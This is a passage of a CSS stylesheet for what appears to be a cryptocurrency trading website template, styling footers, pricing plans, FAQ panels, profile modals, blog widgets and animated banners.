	font-size: 20px;
	font-weight: 500;
	text-transform: capitalize
}

.me-footer-block .me-logo {
	margin-bottom: 20px
}

.me-footer-block a,
.me-footer-block p,
.me-footer-block ul li {
	font-size: 16px;
	margin-bottom: 5px;
	text-transform: inherit
}

.me-footer-block a:last-child,
.me-footer-block p:last-child,
.me-footer-block ul li:last-child {
	margin-bottom: 0
}

.me-footer-block ul li.me-footer-emial {
	text-transform: lowercase;
	word-break: break-word
}

.me-footer-share {
	margin-top: 20px
}

.me-footer-share li {
	display: inline-block;
	margin-right: 5px
}

.me-footer-share li a i {
	width: 30px;
	height: 30px;
	line-height: 30px;
	border: 1px solid #e4e4e4;
	border-radius: 100%;
	display: block;
	text-align: center;
	font-size: 20px
}

.me-copyright-block p a {
	font-weight: 600
}

.me-footer-copyright p {
	margin: 0;
	text-transform: inherit;
	color: #fff
}

.me-footer-copyright {
	padding: 15px 0;
	background: #17202a;
	margin-bottom: 35px
}

.me-copyright-block ul {
	display: flex;
	justify-content: flex-end;
	padding-left: 0
}

.me-copyright-block ul li {
	margin-right: 15px;
	text-transform: capitalize
}

.me-copyright-block ul li:last-child {
	margin-right: 0
}

.me-copyright-block a {
	color: #fff
}

.me-breadcrumb-box a:hover {
	color: #6aac0e
}

.me-partners-logo {
	text-align: center
}

.me-partners-logo a img {
	opacity: .3;
	transition: .3s
}

.me-partners-logo a img:hover {
	opacity: 1
}

.me-blog-content {
	background: #fff;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	z-index: 1;
	padding: 19px 25px 22px 25px;
	position: relative;
	margin-left: auto;
	margin-top: -60px;
	width: calc(100% - 25px);
	transition: .3s
}

.me-blog-box:hover .me-blog-content {
	transform: translate(0, -30px)
}

.me-blog-category a,
.me-blog-tags a {
	position: relative;
	padding-right: 15px
}

.me-blog-category a:after,
.me-blog-tags a:after {
	position: absolute;
	right: 3px;
	top: -3px;
	content: '|';
	color: #707070
}

.me-blog-category a:last-child:after,
.me-blog-tags a:last-child:after {
	display: none
}

.me-blog-title {
	margin: 6px 0
}

.me-blog-title a {
	color: #111
}

.me-blog-title a:hover {
	color: #6aac0e
}

#me-rate {
	padding: 7px 0;
	background: #6fd08b;
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	z-index: 99;
	overflow: hidden
}

#me-rate span {
	color: #fff;
	margin-right: 10px
}

#me-rate marquee {
	cursor: pointer
}

.me-breadcrumb {
	padding: 100px 0;
	background-image: url(../images/inner-top.png);
	background-position: center;
	background-size: cover;
	position: relative
}

.me-breadcrumb:after {
	position: absolute;
	content: '';
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: rgba(0, 0, 0, .5)
}

.me-breadcrumb-box {
	z-index: 1;
	position: relative;
	text-align: left
}

.me-breadcrumb-box a,
.me-breadcrumb-box h1,
.me-breadcrumb-box p {
	color: #fff
}

.me-breadcrumb-box h1 {
	font-size: 26px;
	font-weight: 500
}

.me-breadcrumb-box p {
	margin-bottom: 0
}

.me-breadcrumb-box a {
	position: relative;
	padding-right: 25px
}

.me-breadcrumb-box a:before {
	position: absolute;
	content: '';
	top: 17.5px;
	right: 7px;
	background: #fff;
	width: 8px;
	height: 1px;
	transform: rotate(-40deg)
}

.me-breadcrumb-box a:after {
	position: absolute;
	content: '';
	top: 7px;
	right: 7px;
	background: #fff;
	width: 8px;
	height: 1px;
	transform: rotate(40deg)
}

.me-history-box-shape {
	background-color: #fbfbfb;
	padding: 20px;
	border-radius: 100px;
	display: flex;
	margin-bottom: 40px;
	box-shadow: inset 0 0 40px 0 rgba(0, 0, 0, .05);
	display: flex;
	max-width: 90%;
	position: relative
}

.me-history-box-circle {
	width: 100px;
	display: flex;
	align-items: center
}

.me-history-box-data {
	width: calc(100% - 100px);
	padding-left: 135px;
	position: relative
}

.me-history-box-data p {
	margin-bottom: 0;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden
}

.me-history-box-circle h2 {
	width: 90px;
	background: #6aac0e;
	border-radius: 100%;
	height: 90px;
	text-align: center;
	line-height: 90px;
	color: #fff;
	font-size: 36px;
	margin: 0
}

.me-history-data-shape,
.me-history-data-shape-two {
	width: 150px;
	height: 70px;
	background: #fff;
	display: block;
	border-radius: 100%;
	position: absolute;
	left: -20px
}

.me-history-data-shape {
	top: -60px
}

.me-history-data-shape-two {
	bottom: -60px
}

.me-history-box-shape:nth-child(2) {
	margin-left: 90px
}

.me-history-box-shape:nth-child(3) {
	margin-left: 120px
}

.me-history-box-shape:nth-child(4) {
	margin-left: 90px
}

.me-history-box-shape:last-child {
	margin-bottom: 0
}

.me-history-data-year {
	position: absolute;
	left: 40px;
	top: 0;
	font-size: 20px;
	color: #6aac0e;
	bottom: 0;
	margin: auto;
	height: 20px
}

.me-history .col-lg-4 {
	align-self: center
}

.me-history-point-shape {
	width: 250px;
	background: #fff;
	height: 250px;
	border-radius: 100%;
	box-shadow: 0 0 27px 0 rgba(0, 0, 0, .08);
	text-align: center;
	padding-top: 70px
}

.me-history-point-shape:after {
	position: absolute;
	width: 330px;
	height: 330px;
	left: -40px;
	top: -40px;
	content: '';
	background: linear-gradient(90deg, #6aac0e, #6aac0e 15%, #ffb628 50%, rgb(247, 247, 247)50%, rgb(247, 247, 247) 85%);
	border-radius: 100%;
	z-index: -1
}

.me-history-box-shape:before {
	position: absolute;
	content: '';
	top: 50%;
	left: -220px;
	width: 230px;
	height: 1px;
	background: linear-gradient(45deg, #6aac0e, #ffb628);
	z-index: -1
}

.me-history-point {
	z-index: 1;
	position: relative
}

.me-history-box-shape:nth-child(1):before {
	transform: rotate(-45deg) translate(-70px, 110px);
	width: 260px
}

.me-history-box-shape:nth-child(2):before {
	transform: rotate(-25deg) translate(-20px, 60px)
}

.me-history-box-shape:nth-child(4):before {
	transform: rotate(25deg) translate(-20px, -60px)
}

.me-history-box-shape:nth-child(5):before {
	transform: rotate(45deg) translate(-70px, -110px);
	width: 260px
}

.me-history-point-shape svg {
	width: 60px;
	height: 60px;
	fill: #6aac0e;
	margin-bottom: 10px
}

.me-service-single-data ul {
	padding: 0
}

.me-service-single-data ul li {
	width: 49%;
	display: inline-block;
	padding-right: 30px;
	margin-bottom: 30px
}

.me-service-single-data ul li:last-child,
.me-service-single-data ul li:last-child p,
.me-service-single-data ul li:nth-last-child(2),
.me-service-single-data ul li:nth-last-child(2) p {
	margin-bottom: 0
}

.me-service-single-data ul li svg {
	width: 60px;
	height: 60px;
	margin-bottom: 20px;
	fill: #111
}

.me-service-single-img {
	position: relative;
	width: fit-content;
	margin-bottom: 40px
}

.me-service-single-img:after {
	position: absolute;
	content: '';
	left: -40px;
	bottom: -40px;
	border: 15px solid #6aac0e;
	right: 30px;
	top: 30px;
	z-index: -1
}

.me-legal-compliance {
	padding-bottom: 97px
}

.me-legal-box ul {
	list-style: none;
	padding: 0
}

.me-legal-box ul li {
	display: inline-block;
	width: 115px;
	text-align: center;
	height: 73px;
	margin-bottom: 20px;
	margin-right: 1px;
	vertical-align: top
}

.me-legal-box ul li p:after {
	position: absolute;
	content: "";
	top: -26px;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	border-left: 55px solid transparent;
	border-right: 55px solid transparent;
	border-bottom: 25px solid #f5f5f5;
	transition: .3s
}

.me-legal-box ul li p:before {
	position: absolute;
	content: "";
	bottom: -26px;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	border-left: 55px solid transparent;
	border-right: 55px solid transparent;
	border-top: 25px solid #f5f5f5;
	transition: .3s
}

.me-legal-box ul li p {
	width: 115px;
	height: 65px;
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #333;
	border: 1px solid #f5f5f5;
	transition: .3s
}

.me-legal-box ul li:nth-child(5),
.me-legal-box ul li:nth-last-child(3) {
	margin-left: 59px
}

.me-legal-box ul li p svg {
	fill: #6aac0e;
	width: 35px;
	height: 35px
}

.me-legal-box ul li:nth-child(8) {
	opacity: 0
}

.me-legal-box ul li p.me-legal-show {
	font-size: 30px;
	font-weight: 600;
	color: #6aac0e;
	border: none
}

.me-legal-box ul li p.me-legal-show:after,
.me-legal-box ul li p.me-legal-show:before {
	display: none
}

.me-legal-box ul li p:hover {
	transform: scale(1.1)
}

.me-about-two-text h4,
.me-legal-box-data h4 {
	font-weight: 600;
	margin-bottom: 15px
}

.me-legal-box-data span {
	color: #6aac0e
}

.me-legal-box-data ul {
	padding: 0
}

.me-legal-box-data ul li {
	margin-bottom: 15px
}

.me-legal-box-data ul li:last-child {
	margin-bottom: 0
}

.me-legal-box-data ul li svg {
	width: 30px;
	height: 30px;
	vertical-align: middle;
	margin-right: 15px
}

.me-legal-box {
	margin-top: 25px;
	max-width: 540px
}

.me-cp-trading {
	padding-bottom: 94px
}

.me-cp-trading-chart ul {
	padding: 0
}

.me-cp-trading-chart ul li {
	display: flex;
	align-items: center;
	padding: 25px 10px;
	border-bottom: 1px solid#f1efef
}

.me-cp-trading-chart ul li:first-child {
	padding-top: 0
}

.me-cp-trading-chart ul li:last-child {
	border-bottom: none;
	padding-bottom: 0
}

.me-cp-trading-chart ul li div {
	flex: 1
}

.me-trading-icon svg {
	width: 50px;
	height: 50px;
	fill: #6aac0e
}

.me-trading-graph svg {
	width: 40px;
	height: 40px;
	fill: #111
}

.me-trading-name p {
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 0
}

.me-trading-amount p {
	margin-bottom: 0
}

.me-trading-amount p span {
	font-weight: 600
}

.me-trading-amount p span.me-high {
	color: green
}

.me-trading-amount p span.me-low {
	color: red
}

.me-trading-graph {
	position: relative
}

.me-trading-graph:after {
	position: absolute;
	content: '';
	bottom: -10px;
	left: 0;
	width: 40px;
	height: 3px;
	background: #6aac0e;
	visibility: hidden;
	opacity: 0;
	transition: .3s
}

.me-cp-trading-chart ul li:hover .me-trading-graph:after {
	bottom: -5px;
	opacity: 1;
	visibility: visible
}

.me-trading-form-box {
	display: flex
}

.me-trading-form-box select {
	width: 110px;
	border: 1px solid #eee;
	border-left: 0;
	padding: 0 10px;
	outline: 0;
	background: #fff
}

.me-trading-graph-box {
	margin-bottom: 30px;
	display: flex;
	align-items: center
}

.me-trading-graph-circle p {
	margin: 0;
	line-height: normal
}

.me-trading-graph-circle p span {
	font-size: 24px;
	font-weight: 600;
	display: block
}

.me-trading-graph-circle {
	width: 150px;
	height: 150px;
	border: 10px solid #eee;
	text-align: center;
	line-height: 150px;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	border-top-color: #6aac0e;
	border-bottom-color: #6aac0e;
	border-left-color: #6aac0e;
	border-right-color: #6aac0e
}

.me-trading-graph-amount ul li {
	position: relative;
	margin-bottom: 10px;
	padding-left: 4px
}

.me-trading-graph-amount ul li:after {
	position: absolute;
	top: 8px;
	left: -16px;
	content: '';
	width: 6px;
	height: 6px;
	background: green
}

.me-trading-graph-amount ul {
	padding-left: 60px
}

.me-trading-graph-amount ul li span {
	font-weight: 600;
	color: #111;
	padding-right: 15px
}

.me-btn-center {
	margin: 30px 0 0
}

.me-cp-trading-form .me-btn,
.me-plan-footer .me-btn {
	line-height: 39px
}

input::-webkit-inner-spin-button,
input::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.me-plans-box {
	background: #fff;
	text-align: center;
	position: relative;
	transition: .3s;
	box-shadow: 0 15px 27px 0 rgba(0, 0, 0, .05);
	margin-bottom: 23px;
	border-radius: 3px 3px 0 0
}

.me-plan-header {
	padding: 40px 0;
	border-bottom: 1px solid #f5f5f5;
	border-top: 3px solid #6aac0e;
	border-radius: 3px 3px 0 0
}

.me-plan-title {
	font-size: 22px;
	font-weight: 600
}

.me-plan-price {
	font-size: 50px;
	font-weight: 600;
	line-height: normal;
	color: #6aac0e
}

.me-plan-body {
	padding: 10px 30px;
	z-index: 2;
	position: relative;
	background: #fff;
	text-align: left
}

.me-plan-shape {
	z-index: -1
}

.me-plan-shape:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 80px;
	background: #fff;
	border-radius: 230px/30px;
	left: 0;
	bottom: -23px;
	transition: all .4s
}

.me-plan-body ul {
	padding-left: 15px;
	padding-top: 5px
}

.me-plan-body ul li:last-child {
	padding-bottom: 0
}

.me-plan-body ul li {
	padding-bottom: 5px
}

.me-plan-footer {
	position: relative;
	z-index: 1;
	padding: 40px 0 17px;
	border-top: 1px solid #f5f5f5;
	background: #fff
}

.me-plan-body h4 {
	font-weight: 600
}

.me-plans-box:hover {
	transform: translate(0, -10px)
}

.me-liquidity-form {
	display: flex;
	margin-bottom: 30px
}

.me-liquidity-box h5 span {
	font-weight: 700
}

.me-liquidity-box h5 {
	margin-bottom: 15px
}

.me-liquidity-form select {
	width: 150px;
	border: 1px solid #eee;
	border-left: 0;
	padding: 0 10px;
	height: 50px;
	outline: 0;
	background: #fff
}

.me-liquidity-box form {
	margin-bottom: 0
}

.me-global-coverage {
	padding-bottom: 92px
}

.me-global-map .jvectormap-zoomin,
.me-global-map .jvectormap-zoomout {
	display: none
}

.me-global-box ul li {
	position: relative;
	margin-bottom: 20px
}

.me-global-box ul li:last-child {
	margin-bottom: 0
}

.me-global-box ul li:after {
	position: absolute;
	top: 10px;
	left: -16px;
	content: '';
	width: 6px;
	height: 6px;
	background: #6aac0e
}

.me-global-box ul li p {
	margin-bottom: 0
}

.me-global-map svg {
	min-height: 336px
}

.me-investment-single .me-plans-box {
	margin-bottom: 53px
}

.me-investment-single {
	padding-bottom: 70px
}

.me-faq-box .me-faq-list {
	margin-bottom: 10px;
	background: #f5f5f5;
	border-color: #ddd;
	border-radius: 5px
}

.me-faq-box .me-faq-list:last-child {
	margin-bottom: 0
}

.me-faq-box ul li:last-child {
	margin-bottom: 0
}

.me-faq-head,
.me-faq-list p,
.me-faq-toggle p:last-child {
	margin-bottom: 0
}

.me-faq-head {
	font-size: 18px;
	font-weight: 500;
	color: #545454;
	display: block;
	cursor: pointer;
	padding: 10px
}

.me-faq-toggle {
	display: none;
	padding: 20px
}

.me-faq-head span {
	width: 20px;
	height: 20px;
	background: #545454;
	border-radius: 100%;
	vertical-align: bottom;
	position: relative;
	display: inline-block
}

.me-faq-head span:after {
	width: 10px;
	height: 2px;
	background: #fff;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto
}

.me-faq-head span:before {
	width: 2px;
	height: 10px;
	background: #fff;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto
}

.me-faq-head.me-faq-open span:before,
.me-faq-head[aria-expanded=true] span:before {
	display: none
}

.me-faq-head.me-faq-open.collapsed span {
	background-color: #545454
}

.me-faq-head.me-faq-open.collapsed span:before {
	display: block
}

.me-faq-head.me-faq-open.collapsed span:after,
.me-faq-head[aria-expanded=true] span {
	background: #fff
}

.me-faq-head.me-faq-open+.me-faq-toggle {
	display: block
}

.me-faq-head.me-faq-open,
.me-faq-head[aria-expanded=true] {
	background: linear-gradient(45deg, #6aac0e, #ffb628);
	color: #fff;
	transition: .3s
}

.me-faq-head.me-faq-open.collapsed {
	background: #fff;
	color: #545454
}

.me-faq-head.me-faq-open span {
	background-color: #fff
}

.me-faq-head.me-faq-open span:after,
.me-faq-head[aria-expanded=true] span:after {
	background-color: #6aac0e
}

.me-faq-img {
	text-align: center
}

.me-faq-head button {
	background: 0 0;
	text-align: center;
	border: none;
	outline: 0;
	position: absolute;
	right: 14px;
	top: 7px
}

.me-faq-head {
	position: relative;
	padding-right: 40px
}

.me-my-profile-head p {
	margin-bottom: 0;
	color: #fff
}

.me-my-profile-head h4 {
	margin-bottom: 15px;
	color: #fff;
	font-weight: 600
}

.me-profile-name h4:last-child {
	margin-bottom: 0
}

.me-my-profile-head {
	background: linear-gradient(45deg, #6aac0e;
	, #6aac0e;
	);
	padding: 20px 25px 50px 25px;
	border-radius: 5px 5px 0 0;
	display: flex
}

.me-account-summary,
.me-my-account-profile {
	background: #fff;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	border-radius: 5px
}

.me-my-profile-img img {
	border-radius: 100%;
	width: 85px;
	height: 85px;
	object-fit: cover
}

.me-my-profile-img {
	margin-top: 5px
}

.me-account-summary-body ul,
.me-my-profile-body ul {
	padding: 0
}

.me-my-profile-body {
	padding: 11px 25px 25px
}

.me-account-summary-body {
	padding: 25px 25px 21px
}

.me-my-profile-body ul li p,
.me-summary-data p {
	margin-bottom: 0;
	word-break: break-all
}

.me-my-profile-body ul li {
	display: flex;
	margin-bottom: 22px
}

.me-account-summary-body ul li {
	display: flex;
	margin-bottom: 21px
}

.me-account-summary-body ul li:last-child,
.me-account-summary-head h4,
.me-account-summary:last-child,
.me-my-profile-body ul li:last-child {
	margin-bottom: 0
}

.me-account-summary-body .me-summary-data,
.me-account-summary-body .me-summary-data-add,
.me-account-summary-head div,
.me-my-profile-body ul li .me-profile-data,
.me-my-profile-head div {
	flex: 1
}

.me-account-summary-body .me-summary-data-add {
	display: flex
}

.me-account-summary-body .me-summary-data-add input {
	height: 40px;
	line-height: 40px
}

.me-account-summary-body .me-summary-data-add button {
	border: 1px solid #eee;
	border-left: 0;
	background: #fff;
	height: 40px;
	min-width: 70px;
	cursor: pointer;
	outline: 0;
	transition: .3s
}

.me-account-summary-body .me-summary-data-add input::-webkit-inner-spin-button,
.me-account-summary-body .me-summary-data-add input::-webkit-outer-spin-button,
div#me-profile-modal input::-webkit-inner-spin-button,
div#me-profile-modal input::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.me-account-summary-body .me-summary-data-add button:hover {
	color: #6aac0e
}

.me-account-profile-shape svg {
	fill: #fff
}

.me-account-profile-shape {
	margin-top: -49px
}

.me-account-summary-head {
	display: flex;
	padding: 25px;
	border-bottom: 1px solid #f7f7f7
}

.me-account-summary-head h4 {
	line-height: inherit
}

.me-account-summary-head-form input {
	height: 40px;
	padding-right: 40px
}

.me-account-summary-head-form {
	position: relative
}

.me-account-summary-head-form svg {
	position: absolute;
	top: 14px;
	right: 14px;
	fill: #ddd;
	width: 15px;
	height: 15px;
	cursor: pointer;
	transition: .3s
}

.me-account-summary-head-form svg:hover {
	fill: #6aac0e
}

.me-account-summary {
	margin-bottom: 30px
}

.me-data-success {
	color: green;
	font-weight: 600
}

.me-my-profile-img-main {
	position: relative;
	width: max-content;
	float: right;
	overflow: hidden
}

.me-my-profile-svg svg {
	width: 25px;
	height: 25px;
	fill: #fff;
	z-index: 1;
	cursor: pointer;
	transition: .3s
}

.me-my-profile-svg svg:hover {
	fill: #6aac0e
}

.me-my-profile-svg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	opacity: 0;
	visibility: hidden;
	transition: .3s
}

.me-my-profile-img-main:hover .me-my-profile-svg:after {
	background: rgba(17, 17, 17, .66);
	content: '';
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	position: absolute;
	border-radius: 100%;
	z-index: 0;
	transition: .3s
}

.me-my-profile-img-main:hover .me-my-profile-svg {
	visibility: visible;
	opacity: 1
}

.me-my-account .me-btn {
	line-height: 39px
}

#me-profile-modal .modal-body input {
	width: calc(100% - 190px);
	height: 40px
}

#me-profile-modal .modal-body label {
	display: flex;
	align-items: center
}

#me-profile-modal .modal-body label span {
	padding-right: 15px;
	width: 190px
}

#me-profile-modal .modal-header {
	padding-bottom: 0;
	border-bottom: none
}

#me-profile-modal .modal-footer {
	border-top: 1px solid #eee;
	padding: 30px
}

#me-profile-modal .close {
	outline: 0;
	opacity: 1;
	padding: 0;
	position: absolute;
	top: 6px;
	right: 10px;
	color: #fff;
	transition: .3s
}

#me-profile-modal .close:hover {
	color: #6aac0e;
	text-shadow: none
}

#me-profile-modal .modal-body {
	padding: 0
}

#me-profile-modal form {
	padding: 22px 30px 30px;
	margin-bottom: 0
}

#me-profile-modal .modal-body label {
	margin-bottom: 10px
}

#me-profile-modal .modal-body label:last-child {
	margin-bottom: 0
}

#me-profile-modal .modal-content {
	border: none
}

.me-my-profile-change .me-my-profile-svg input {
	width: 85px;
	z-index: 2;
	opacity: 0;
	transform: translate(0, -30px);
	cursor: pointer;
	height: 145px;
	border-radius: 100%;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0
}

.me-blog-grid .me-blog-box {
	margin-bottom: 30px
}

.me-widget {
	margin-bottom: 45px
}

.me-widget:last-child {
	margin-bottom: 0
}

.me-widget.me-widget-search {
	position: relative
}

.me-widget.me-widget-search input {
	padding-right: 40px
}

.me-widget.me-widget-search svg {
	position: absolute;
	top: 18px;
	right: 15px;
	fill: #ddd;
	width: 15px;
	height: 15px;
	cursor: pointer
}

.me-widget-title {
	font-weight: 700;
	margin-bottom: 19px
}

.me-blog-social ul,
.me-pagination ul,
.me-widget-category ul,
.me-widget-instagram ul,
.me-widget-recent-post ul,
.me-widget-tag ul {
	padding: 0
}

.me-widget-category ul li,
.me-widget-recent-post ul li {
	margin-bottom: 15px;
	position: relative;
	border-bottom: 1px solid #eee;
	padding-bottom: 15px
}

.me-widget-category ul li {
	padding-right: 20px
}

.me-widget-category ul li:last-child,
.me-widget-recent-post ul li:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border: none
}

.me-widget-category ul li a span {
	position: absolute;
	right: 0;
	top: 0
}

.me-widget-recent-post ul li a {
	display: block
}

.me-widget-recent-post ul li a.me-widget-date {
	font-size: 17px;
	font-weight: 700;
	color: #afafaf;
	padding-top: 4px
}

.me-widget-instagram ul li,
.me-widget-tag ul li {
	display: inline-block
}

.me-widget-instagram ul li img {
	width: 70px;
	height: 70px;
	object-fit: cover
}

.me-widget-instagram ul li {
	margin-bottom: 9px;
	margin-right: 5px
}

.me-widget-tag ul li a {
	padding: 6px 10px;
	border: 1px solid #eee;
	display: inline-block;
	margin-bottom: 5px;
	border-radius: 3px
}

.me-widget-tag ul li:last-child a,
.me-widget-tag ul li:nth-last-child(2) a {
	margin-bottom: 0
}

.me-widget.me-widget-instagram {
	margin-bottom: 35px
}

.me-widget-tag ul li a:hover {
	border-color: #6aac0e
}

.me-pagination ul li a {
	height: 40px;
	width: 40px;
	background: #fff;
	line-height: 40px;
	display: inline-block;
	text-align: center;
	border: 1px solid #eee;
	margin-right: 5px;
	vertical-align: top
}

.me-pagination ul li a.me-pagination-active {
	border-bottom-color: #6aac0e;
	color: #6aac0e
}

.me-pagination ul li a:first-child,
.me-pagination ul li a:last-child {
	border: none
}

.me-pagination ul li a i {
	color: #bdbdbd;
	transition: .3s;
	line-height: 40px
}

.me-blog-social ul li a:hover,
.me-pagination ul li a:hover i {
	color: #6aac0e
}

.me-blog-single-content {
	margin: 20px 0 40px
}

.me-blog-content-body {
	margin-top: 15px
}

.me-blog-content-body blockquote {
	padding-left: 60px;
	position: relative;
	margin-bottom: 24px
}

.me-blog-content-body blockquote i {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 40px;
	color: #eee
}

.me-blog-content-body blockquote p {
	font-size: 20px;
	line-height: normal
}

.me-blog-social {
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	padding: 18px 0;
	display: flex
}

.me-blog-social ul li {
	display: inline-block;
	margin-right: 15px
}

.me-blog-social ul li a {
	color: #999
}

.me-blog-social ul {
	flex: 1
}

.me-blog-social ul:last-child {
	text-align: right
}

.me-blog-social ul li:last-child {
	margin-right: 0
}

.me-bolg-comment h4 {
	margin: 24px 0 19px;
	font-weight: 500
}

.me-blog-post-comment h4 {
	font-weight: 500;
	margin-bottom: 20px
}

.me-comment-detail {
	width: calc(100% - 80px);
	padding-left: 15px
}

.me-comment-main {
	display: flex
}

.me-comment-user {
	width: 80px
}

.me-comment-user img {
	width: 60;
	height: 60;
	object-fit: cover
}

.me-comment-head {
	margin-bottom: 6px;
	position: relative
}

.me-comment-head span {
	position: absolute;
	right: 0;
	top: 0;
	color: #696969
}

.me-comment-head a {
	font-size: 15px
}

.me-comment-detail-share a {
	padding-right: 10px
}

.me-bolg-comment>ul {
	padding-left: 0
}

.me-bolg-comment>ul>li {
	margin-bottom: 30px;
	position: relative;
	padding-bottom: 26px
}

.me-bolg-comment>ul>li:last-child {
	margin-bottom: 0;
	padding-bottom: 0
}

.me-bolg-comment>ul>li:last-child:after {
	display: none
}

.me-bolg-comment ul li:after,
.me-bolg-comment>ul ul li:after {
	position: absolute;
	content: '';
	bottom: 0;
	left: 0;
	right: 0;
	background: #eee;
	height: 1px
}

.me-bolg-comment>ul ul li:after {
	top: 0;
	bottom: auto
}

.me-bolg-comment>ul ul li {
	padding-top: 31px;
	margin-top: 25px
}

.me-bolg-comment>ul ul li {
	position: relative
}

.me-blog-post-comment textarea {
	width: 100%;
	padding: 15px;
	border: 1px solid #eee;
	min-height: 150px;
	resize: none;
	margin-bottom: 25px
}

.me-blog-post-comment form {
	margin-bottom: 0
}

.me-contaict-detail {
	padding-bottom: 95px
}

.me-contact-form textarea {
	resize: none;
	min-height: 150px;
	padding: 15px
}

.me-contact-form input,
.me-contact-form textarea {
	margin-bottom: 20px
}

.me-contact-info svg {
	width: 50px;
	height: 50px;
	margin-bottom: 10px
}

.me-contact-info {
	text-align: center;
	padding: 0 25px
}

.me-contact-info p {
	margin-bottom: 2px
}

.me-contact-info p:last-child {
	margin-bottom: 0
}

.response {
	color: red;
	margin-top: 10px
}

#me-rate p {
	animation: marquee 30s linear infinite;
	white-space: nowrap;
	margin-bottom: 0
}

@keyframes marquee {
	0% {
		transform: translateX(100%)
	}
	100% {
		transform: translateX(-100%)
	}
}

.me-banner-two {
	position: relative;
	overflow: hidden;
	padding: 60px 0 100px
}

.me-banner-two:after {
	position: absolute;
	top: -200px;
	right: -200px;
	width: 680px;
	height: 820px;
	background: #6aac0e;
	content: '';
	border-radius: 100px;
	transform: rotate(-63deg);
	z-index: -1;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1)
}

.me-banner-two:before {
	position: absolute;
	top: 0;
	left: -310px;
	width: 480px;
	height: 390px;
	background: #6aac0e;
	content: '';
	border-radius: 100px;
	transform: rotate(-50deg);
	z-index: -1;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1)
}

.me-banner-three-text h1,
.me-banner-two-text h1 {
	font-size: 44px;
	font-weight: 500
}

.me-banner-two-text {
	padding: 70px 0;
	position: relative;
	margin-top: 25px
}

.me-banner-two .row .col-md-6:first-child {
	display: flex;
	align-items: center
}

.me-banner-three-text .me-btn,
.me-banner-two-text .me-btn {
	margin-right: 15px
}

.me-banner-two-img {
	padding-top: 100px;
	position: relative
}

.me-banner-two-coin {
	position: absolute;
	top: 40px;
	left: 30px
}

.me-banner-two-coin img {
	animation: fadein 4s linear;
	opacity: .8
}

@keyframes fadein {
	0% {
		opacity: 0
	}
	66% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

.me-banner-two-coin ul li:after {
	position: absolute;
	content: '';
	top: 0;
	right: -30px;
	width: 9px;
	height: 9px;
	background: #f3db99;
	border-radius: 100%
}

.me-banner-two-coin ul li {
	position: relative
}

.me-banner-two-coin ul li:nth-child(1) {
	top: -5px;
	right: -45px;
	animation: fadein 3s linear
}

.me-banner-two-coin ul li:nth-child(2) {
	top: 25px;
	right: -75px;
	animation: fadein 2s linear
}

.me-banner-two-coin ul li:nth-child(3) {
	top: 50px;
	right: -100px;
	animation: fadein 1s linear
}

.me-banner-two-coin ul {
	transform: rotate(-22deg);
	margin-top: 47px
}

.me-banner-two-coin ul li:nth-child(1):after {
	width: 15px;
	height: 15px
}

.me-banner-two-coin ul li:nth-child(2):after {
	width: 12px;
	height: 12px
}

.me-banner-two:before {
	animation: banner_move 20s linear alternate infinite
}

@keyframes banner_move {
	0%,
	100% {
		transform: translateY(0) rotate(-50deg)
	}
	50% {
		transform: translateY(80px) rotate(-50deg)
	}
}

.me-banner-two:after {
	animation: banner_move_two 10s linear alternate infinite
}

@keyframes banner_move_two {
	0%,
	100% {
		transform: translateX(1px) rotate(-63deg)
	}
	50% {
		transform: translateX(30px) rotate(-63deg)
	}
}

.me-service-two {
	padding-bottom: 111px
}

.me-service-two-box {
	padding: 80px 15px 44px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	overflow: hidden;
	z-index: 1;
	transition: .5s;
	text-align: center
}

.me-service-two-box h4 {
	font-weight: 500;
	margin-bottom: 15px
}

.me-service-two-box p {
	margin-bottom: 0
}

.me-service-two-box .me-service-more {
	font-size: 16px;
	margin-top: 25px;
	display: inline-block;
	color: #6aac0e
}

.me-service-two-box .me-service-more:hover {
	letter-spacing: 1.1px
}

.me-servive-two-icon {
	width: 64px;
	height: 64px;
	display: block;
	margin: 0 auto 50px;
	text-align: center;
	line-height: 40px;
	position: relative
}

.me-servive-two-icon svg {
	width: 64px;
	height: 64px;
	margin-top: 5px;
	fill: #000
}

.me-service-two-box:hover {
	transform: translate(0, -10px)
}

.me-service-two .col-md-4:first-child {
	transform: translate(15px, 15px);
	padding-left: 0
}

.me-service-two .col-md-4:nth-child(2) {
	padding: 0
}

.me-service-two .col-md-4:nth-child(3) {
	transform: translate(-15px, 15px);
	padding-right: 0
}

.me-about-two-box {
	position: relative
}

.me-about-two-box:before {
	position: absolute;
	top: 30px;
	right: 35px;
	width: 200px;
	height: 200px;
	background-image: radial-gradient(#eee 3px, transparent 2px);
	content: '';
	background-size: 20px 20px;
	z-index: -1;
	transform: rotate(41deg)
}

.me-about-two-shape {
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	z-index: 1;
	transition: .5s;
	text-align: center;
